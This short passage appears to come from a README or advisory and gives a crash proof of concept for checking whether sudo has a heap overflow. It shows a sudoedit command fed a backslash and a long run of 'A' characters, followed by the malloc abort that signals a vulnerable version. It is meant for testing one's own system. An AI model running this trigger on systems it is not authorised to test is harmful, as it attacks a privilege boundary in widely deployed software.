 To test if your sudo is vulnerable or not, you can test the simple crash PoC:
Vulnerable sudo:
$ sudoedit -s '\' $(python3 -c 'print("A"*1000)')
malloc(): invalid size (unsorted)
Aborted